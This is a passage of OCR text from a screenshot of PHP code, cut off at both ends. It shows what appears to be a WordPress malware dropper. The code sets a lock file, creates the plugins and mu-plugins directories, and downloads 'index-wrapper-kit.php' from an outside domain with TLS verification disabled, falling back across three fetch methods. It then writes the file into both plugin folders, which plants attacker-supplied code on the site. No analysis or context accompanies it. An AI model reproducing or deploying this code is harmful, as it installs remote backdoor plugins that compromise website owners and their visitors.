
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {